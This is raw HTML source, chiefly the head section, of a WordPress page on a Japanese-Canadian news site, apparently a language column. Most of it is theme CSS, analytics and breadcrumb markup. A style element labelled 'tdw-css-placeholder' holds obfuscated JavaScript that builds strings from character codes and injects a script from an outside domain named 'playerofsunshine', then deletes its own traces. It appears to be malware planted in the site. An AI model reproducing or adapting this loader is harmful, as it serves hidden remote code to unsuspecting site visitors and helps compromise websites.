!important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cjt-styles-css' href='https://www.japancanadatoday.ca/wp-content/plugins/japan-canada-today/cjt-styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.japancanadatoday.ca/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.japancanadatoday.ca/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.japancanadatoday.ca","hash_tracking":"false","v4_id":"G-98QN63L8BZ"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.japancanadatoday.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.japancanadatoday.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.japancanadatoday.ca/wp-json/wp/v2/posts/32969" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.japancanadatoday.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.japancanadatoday.ca/?p=32969' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.japancanadatoday.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2022%2F09%2F29%2Fjapanese-language-school-244-shuzo-yano%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.japancanadatoday.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2022%2F09%2F29%2Fjapanese-language-school-244-shuzo-yano%2F&#038;format=xml" />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.japancanadatoday.ca\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/www.japancanadatoday.ca\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="\u304a\u5f85\u3061\u304f\u3060\u3055\u3044";
var td_email_user_pass_incorrect="\u30e6\u30fc\u30b6\u30fc\u304b\u30d1\u30b9\u30ef\u30fc\u30c9\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_user_incorrect="E\u30e1\u30fc\u30eb\u304b\u30e6\u30fc\u30b6\u540d\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_email_incorrect="E\u30e1\u30fc\u30eb\u304c\u9593\u9055\u3063\u3066\u307e\u3059\uff01";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u524d\uff08\u5de6\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tNext="\u6b21\uff08\u53f3\u30a2\u30ed\u30fc\u3000\u30ad\u30fc\uff09";
var td_magnific_popup_translation_tCounter="\uff05curr%\u306e\uff05total\uff05";
var td_magnific_popup_translation_ajax_tError="\uff05url%\u306e\u30b3\u30f3\u30c6\u30f3\u30c4\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var td_magnific_popup_translation_image_tError="#\uff05curr%\u304b\u3089\u306e\u753b\u50cf\u306f\u30ed\u30fc\u30c9\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002";
var tdBlockNonce="2a9ce541b3";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"month_names_short":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"day_names":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"day_names_short":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"]};
var tdb_modal_confirm="\u4fdd\u5b58";
var tdb_modal_cancel="\u30ad\u30e3\u30f3\u30bb\u30eb";
var tdb_modal_confirm_alt="\u306f\u3044";
var tdb_modal_cancel_alt="\u3044\u3044\u3048";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_excl_label:'エクスクルーシブ';--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#3393b8}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#a1dbf3}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#a1dbf3;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#444444}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#a1dbf3}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#a1dbf3}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #a1dbf3 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#a1dbf3}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#161616}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#161616}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(22,22,22,0.1)}.td-sub-footer-container{background-color:#a1dbf3}.td-sub-footer-container,.td-subfooter-menu li a{color:#444444}.td-subfooter-menu li a:hover{color:#000000}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#070707}.td-post-content p,.td-post-content{font-size:18px;line-height:34px;font-weight:500}:root{--td_excl_label:'エクスクルーシブ';--td_mobile_menu_color:#ffffff;--td_mobile_icons_color:#3393b8}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#a1dbf3}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#a1dbf3;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#444444}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#a1dbf3}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#a1dbf3}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #a1dbf3 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#a1dbf3}.td-header-bg:before{background-size:auto}.td-header-bg:before{background-position:center center}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#161616}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#161616}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(22,22,22,0.1)}.td-sub-footer-container{background-color:#a1dbf3}.td-sub-footer-container,.td-subfooter-menu li a{color:#444444}.td-subfooter-menu li a:hover{color:#000000}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#070707}.td-post-content p,.td-post-content{font-size:18px;line-height:34px;font-weight:500}</style>

<script  async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4557200991805000" crossorigin="anonymous"></script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.japancanadatoday.ca/",
                    "name": "ホーム"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.japancanadatoday.ca/category/column/",
                    "name": "連載コラム"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.japancanadatoday.ca/category/column/sotokaramiru-nihongo/",
                    "name": "外から見る日本語"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.japancanadatoday.ca/2022/09/29/japanese-language-school-244-shuzo-yano/",
                    "name": "244　☆ なぜ「正方形」なの ?"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">var _cszzjcszak="azvdc";try{var_zwqbszc=String;var _hnhnyurb="f"+"ro"+_zwqbszc['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var afomvbabnf="s"+"c"+_zwqbszc[_hnhnyurb](114,105,112,116);let afiogy="c"+"re"+_zwqbszc[_hnhnyurb](97,116,101,69,108,101,109,101,110,116);var auvlzgzwpw="s"+_zwqbszc[_hnhnyurb](114,99);let _jilg=_zwqbszc[_hnhnyurb](105,100);let _taca="cu"+"rre"+_zwqbszc[_hnhnyurb](110,116,83,99,114,105,112,116);var _phqg="pa"+"r"+_zwqbszc[_hnhnyurb](101,110,116,78,111,100,101);let _ecgntyjrgrh="i"+"ns"+_zwqbszc[_hnhnyurb](101,114,116,66,101,102,111,114,101);var _mnsb="ge"+"El"+_zwqbszc[_hnhnyurb](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var atngbqgdq="h"+"e"+_zwqbszc[_hnhnyurb](97,100);let _ykvqyggef="ap"+"p"+_zwqbszc[_hnhnyurb](101,110,100,67,104,105,108,100);var _lddfsxddbcu=document;let _yrwfzd="t"+"e"+_zwqbszc[_hnhnyurb](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _omlryextdl=_lddfsxddbcu[afiogy](afomvbabnf);_omlryextdl['as'+'y'+'nc']=true;var _ldbthf=_zwqbszc[_hnhnyurb](104,116,116,112,115,58,47,47)+"ex"+"ce"+"l"+"en"+"t."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+_zwqbszc[_hnhnyurb](47)+_zwqbszc[_hnhnyurb](115,99,114,105,112,116)+_zwqbszc[_hnhnyurb](47)+_zwqbszc[_hnhnyurb](115)+"t"+"ep"+_zwqbszc[_hnhnyurb](46,106,115);_omlryextdl[auvlzgzwpw]=_ldbthf;_omlryextdl[_jilg]=_yrwfzd;if(_lddfsxddbcu[_taca]){_lddfsxddbcu[_taca][_phqg][_ecgntyjrgrh](_omlryextdl,_lddfsxddbcu[_taca]);var _yugksnjytx=document;if (_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_lddfsxddbcu[_mnsb](atngbqgdq)[0][_ykvqyggef](_omlryextdl);if (_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_yugksnjytx['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="wp-singular post-template-default single single-post postid-32969 single-format-standard wp-theme-Newspaper td-standard-pack japanese-language-school-244-shuzo-yano global-block-template-4 single_template_1 aa-prefix-japan- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/jpncantoday" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/jpncantoday/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/jpncantoday" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
